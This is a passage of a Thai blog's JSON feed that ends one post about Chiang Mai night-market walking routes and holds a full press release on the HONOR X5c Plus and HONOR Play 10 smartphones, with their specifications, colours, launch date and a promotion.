เซ็นทรัลเชียงใหม่ – ศูนย์ทำร่ม บ่อสร้าง - ใหม่เอี่ยม พิพิธภัณฑ์ศิลปะสมัยใหม่ - ข่วงสันกำแพง\u0026nbsp;\u003Cb\u003Eถนนคนเดินท่าแพ 2 เส้นทาง\u003C\/b\u003E\u0026nbsp;ได้แก่ 1. One Nimman – ตลาดช้างเผือก – อนุสาวรีย์สามกษัตริย์ – วัดพระสิงห์มหาวรวิหาร 2. ข่วงประตูท่าแพ - วัดศรีดอนไชย – ตลาดประตูเชียงใหม่ – วัดเจดีย์หลวงวรวิหาร ทั้งนี้ สามารถติดตามรายละเอียดเพิ่มเติมได้ที่ Facebook page: GoNorthThailand และ TAT Contact Center หรือ โทร. 1672 Travel Buddy\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/1645718772327873703\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/night-market-light-installation-mapping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1645718772327873703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1645718772327873703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/night-market-light-installation-mapping.html","title":"เริ่มแล้ว “เชียงใหม่ Night Market” แต่งแต้มเชียงใหม่ยามค่ำคืน เนรมิตถนนคนเดิน “ สันกำแพง” ด้วย Light Installation - Mapping  สุดอลังการ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQqcwLYh79pjPj292LTZBlYbZo-IfBtHXOkT94qxWmquACbKP2agfNpjHSKemg6ZFbukZvWVf5LHaoJ4MwRxXt6DgKLRMjz1RBxdYizqTCkReOROzPY8U3j4AmuZpn6jMqt9LB0ZZboZiO3W-1S014H-GA7jboeBcCTAPJHv2Im4-tO2QXHQlF4wqtow\/s72-c\/806.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5489809974811604928"},"published":{"$t":"2026-01-19T18:49:00.000-08:00"},"updated":{"$t":"2026-01-19T18:49:08.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"เตรียมเปิดตัว! HONOR X5c Plus สมาร์ตโฟนราคาประหยัด ใน X Series แบตอึด กล้อง AI 50MP ฟีเจอร์ครบ พร้อมลุยทุกการใช้งาน เริ่มจำหน่าย 23 ม.ค.นี้!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: large; font-weight: bold; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQfMiCX8ToD34M6GiwJBPfEgrlNdj1rAMQ89udBDiNo1mDxXxgp3mRwes5R9J5D4p7wT59atfgVj67IyqAD-EPyxqaSvREGJXlrw90WWQqgpq6RuCIkApB4LKLlxomu1csLsEUv4YNCTRPhTy4JTiB7xzcGqryM3932pgaMYRjr80LpgGMldCFsJ5l30\/s800\/717.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQfMiCX8ToD34M6GiwJBPfEgrlNdj1rAMQ89udBDiNo1mDxXxgp3mRwes5R9J5D4p7wT59atfgVj67IyqAD-EPyxqaSvREGJXlrw90WWQqgpq6RuCIkApB4LKLlxomu1csLsEUv4YNCTRPhTy4JTiB7xzcGqryM3932pgaMYRjr80LpgGMldCFsJ5l30\/s16000\/717.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003Eเตรียมเปิดตัว! HONOR X5c Plus สมาร์ตโฟนราคาประหยัด\u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003Eใน X Series แบตอึด กล้อง AI 50MP ฟีเจอร์ครบ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eพร้อมลุยทุกการใช้งาน เริ่มจำหน่าย 23 ม.ค.นี้!\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E19 มกราคม 2569, กรุงเทพฯ – ออเนอร์ (HONOR) ผู้ให้บริการอุปกรณ์อัจฉริยะชั้นนำระดับโลก\u003C\/b\u003E\u0026nbsp;เตรียมสร้างสีสันและความคึกคักให้ตลาดสมาร์ตโฟนระดับเริ่มต้นอีกครั้ง ด้วยการเปิดตัว\u003Cb\u003E\u0026nbsp;“HONOR X5c Plus”\u0026nbsp;\u003C\/b\u003Eสมาร์ตโฟนรุ่นใหม่ ราคาคุ้มค่าที่สุดในตระกูล X Series ที่ออกแบบมาเพื่อตอบโจทย์ผู้ใช้งานยุคใหม่อย่างรอบด้าน ภายใต้คอนเซ็ปต์\u003Cb\u003E\u0026nbsp;‘อึดกว่าที่เคย คุ้มกว่าที่คิด’\u0026nbsp;\u003C\/b\u003Eครอบคลุมทุกการใช้งานและทุกไลฟ์สไตล์ในชีวิตประจำวัน\u003Cbr \/\u003E\u003Cbr \/\u003EHONOR X5c Plus มาพร้อมฟีเจอร์ AI อัจฉริยะ ที่ช่วยยกระดับประสบการณ์การใช้งานให้สะดวกและลื่นไหลยิ่งขึ้น โดดเด่นด้วยกล้อง AI Ultra-Clear ความละเอียด 50MP เก็บภาพได้คมชัดในทุกช่วงเวลา ไม่ว่าจะเป็นการถ่ายภาพในชีวิตประจำวันหรือการบันทึกช่วงเวลาสำคัญ พร้อมรองรับการใช้งานได้อย่างยาวนานด้วย แบตเตอรี่ความจุสูง 5,260mAh ใช้งานได้ตลอดวันโดยไม่ต้องกังวลเรื่องการชาร์จบ่อย ด้านประสิทธิภาพการทำงาน HONOR X5c Plus มาพร้อมหน่วยความจำ RAM 4GB และพื้นที่จัดเก็บข้อมูลภายใน 128GB รองรับการใช้งานหลากหลายแอปพลิเคชัน และสามารถขยาย RAM เพิ่มได้สูงสุดถึง 8GB ด้วยเทคโนโลยี HONOR RAM Turbo ช่วยให้การสลับแอปฯ และการจัดเก็บข้อมูลขนาดใหญ่เป็นไปอย่างราบรื่น ตอบโจทย์ทั้งการใช้งานทั่วไป ความบันเทิง และการทำงานในชีวิตประจำวัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHONOR X5c Plus\u0026nbsp;\u003C\/b\u003Eพร้อมเปิดตัวและวางจำหน่ายอย่างเป็นทางการในประเทศไทยตั้งแต่วันที่ 23 มกราคม 2569 เป็นต้นไป ในราคาที่เข้าถึงได้ พร้อมโปรโมชันสุดพิเศษและสิทธิประโยชน์มากมาย เพื่อมอบความคุ้มค่าสูงสุดให้แก่ผู้บริโภคที่มองหาสมาร์ตโฟนคุณภาพในงบประมาณที่คุ้มค่า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hjuKCmZGF64_42oDqi6bQ_wB3fZBHwE0oMAcB_a161oYdqpggg78_gv10oWR1Y-tfvDYj4B5XAVJcZr3FDMK3VU2NTc_pzteAQ5kXL2Hog9xE3v115H7C3iZq2jE3Q32SYOGCCG-DJeoU55wdoQT2PdLHtvwLD-7pT1WStURinx1wT6os_tVbtT6jSY\/s1200\/716.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hjuKCmZGF64_42oDqi6bQ_wB3fZBHwE0oMAcB_a161oYdqpggg78_gv10oWR1Y-tfvDYj4B5XAVJcZr3FDMK3VU2NTc_pzteAQ5kXL2Hog9xE3v115H7C3iZq2jE3Q32SYOGCCG-DJeoU55wdoQT2PdLHtvwLD-7pT1WStURinx1wT6os_tVbtT6jSY\/s16000\/716.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZj7yQ_md9Y973wa5YRdcT8DwV0vXz5L1vEiiNU0RHL_QEQ_4JLLCrep8TW7Rd1Mesa-15jOM6i54Ti7fNdDlxSRyXDgZiTGnyyr7xtSeJDmGfljgyTF11kje10l66_sfKYm0CoIjkNAHmsvBc58yL4kaPZdUQm_4xdXRdQreB_2N_-Kg5tFDzZ26LUc\/s1200\/714.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZj7yQ_md9Y973wa5YRdcT8DwV0vXz5L1vEiiNU0RHL_QEQ_4JLLCrep8TW7Rd1Mesa-15jOM6i54Ti7fNdDlxSRyXDgZiTGnyyr7xtSeJDmGfljgyTF11kje10l66_sfKYm0CoIjkNAHmsvBc58yL4kaPZdUQm_4xdXRdQreB_2N_-Kg5tFDzZ26LUc\/s16000\/714.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeRNs6UQJWukMtpQDQZU0Kgx2WGSci93n_tBEDq94fCCdGXlRKaAmt0pHuK8ZRSoIr7fHSD8GaXDcoatEoE7To0dZOIJ5EfIlhdlCDfQQ-ju9u-wfrdUKRt-OTPIaA4ssu_DoOj_Xiw6WKWeXkGFL5Vn1uu-T9G5cB-YpcQkieKjrFhqWsOzl7encEE2s\/s1200\/713.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeRNs6UQJWukMtpQDQZU0Kgx2WGSci93n_tBEDq94fCCdGXlRKaAmt0pHuK8ZRSoIr7fHSD8GaXDcoatEoE7To0dZOIJ5EfIlhdlCDfQQ-ju9u-wfrdUKRt-OTPIaA4ssu_DoOj_Xiw6WKWeXkGFL5Vn1uu-T9G5cB-YpcQkieKjrFhqWsOzl7encEE2s\/s16000\/713.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้ HONOR ยังเตรียมเปิดตัวสมาร์ตโฟนอีกรุ่นที่น่าจับตามองอย่าง\u0026nbsp;\u003Cb\u003EHONOR Play 10 มาพร้อม คอนเซ็ปต์ ‘สนุก สไตล์สายเพล์’\u0026nbsp;\u003C\/b\u003Eซึ่งออกแบบมาเพื่อตอบโจทย์ผู้ใช้งานที่มองหาความคุ้มค่าและประสิทธิภาพการใช้งานในชีวิตประจำวัน โดดเด่นด้วยแบตเตอรี่ขนาดใหญ่ 5,000mAh ชาร์จไว 10W พร้อมหน้าจอขนาดใหญ่ 6.74 นิ้ว ให้ภาพคมชัดและลื่นไหลด้วย อัตรารีเฟรช 90Hz เพิ่มอรรถรสทั้งการรับชมคอนเทนต์และการใช้งานทั่วไป ด้านประสิทธิภาพ HONOR Play 10 มาพร้อมชิปเซ็ต MediaTek Helio G81 แบบ Octa-core ช่วยให้การประมวลผลเป็นไปอย่างรวดเร็วและเสถียร รองรับการใช้งานหลากหลายรูปแบบ ทั้งการสื่อสาร ความบันเทิง และการใช้งานในชีวิตประจำวันได้อย่างลงตัว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHONOR X5c Plus\u0026nbsp;\u003C\/b\u003Eมีทั้งหมด 2 สี ได้แก่ สี Meteor Silver และ สี Ocean Cyan รับโปรโมชันพิเศษเมื่อซื้อHONOR X5c Plus รับฟรี HONOR Gift - Coffee Cup มูลค่า 299 บาท ตั้งแต่วันที่ 23 มกราคม 2569 ถึงวันที่ 28 กุมภาพันธ์ 2569 หรือจนกว่าของแถมจะหมด จำหน่ายที่ HONOR Experience Store ทุกสาขา และร้านค้าตัวแทนจำหน่ายทั่วประเทศ หรือ\u0026nbsp;\u003Ca href=\"https:\/\/url.in.th\/yKDRs\"\u003Ehttps:\/\/url.in.th\/yKDRs\u003C\/a\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eและอีกหนึ่งรุ่นแห่งความคุ้มค่า\u0026nbsp;\u003Cb\u003EHONOR Play10\u003C\/b\u003E\u0026nbsp;มีทั้งหมด 2 สี ได้แก่ สี Midnight Black\u0026nbsp;\u003Cdiv\u003Eและ สี Ocean Cyan เริ่มวางจำหน่ายตั้งแต่วันที่ 23 มกราคม 2569 สามารถติดตามรายละเอียดได้ที่\u0026nbsp;\u003Ca href=\"https:\/\/url.in.th\/CXgWq\"\u003Ehttps:\/\/url.in.th\/CXgWq\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003Eผู้สนใจสามารถดูรายละเอียดเพิ่มเติมได้ที่เว็บไซต์\u0026nbsp;\u003Ca href=\"http:\/\/www.honor.com\/th\"\u003Ewww.honor.com\/th\u003C\/a\u003E\u0026nbsp;หรือติดตามข่าวสารและกิจกรรมที่น่าสนใจได้ที่เฟซบุ๊ก HONOR Thailand\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;###\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/5489809974811604928\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/honor-x5c-plus-x-series-ai-50mp-23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5489809974811604928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5489809974811604928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/honor-x5c-plus-x-series-ai-50mp-23.html","title":"เตรียมเปิดตัว! HONOR X5c Plus สมาร์ตโฟนราคาประหยัด ใน X Series แบตอึด กล้อง AI 50MP ฟีเจอร์ครบ พร้อมลุยทุกการใช้งาน เริ่มจำหน่าย 23 ม.ค.นี้!"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQfMiCX8ToD34M6GiwJBPfEgrlNdj1rAMQ89udBDiNo1mDxXxgp3mRwes5R9J5D4p7wT59atfgVj67IyqAD-EPyxqaSvREGJXlrw90WWQqgpq6RuCIkApB4LKLlxomu1csLsEUv4YNCTRPhTy4JTiB7xzcGqryM3932pgaMYRjr80LpgGMldCFsJ5l30\/s72-c\/717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});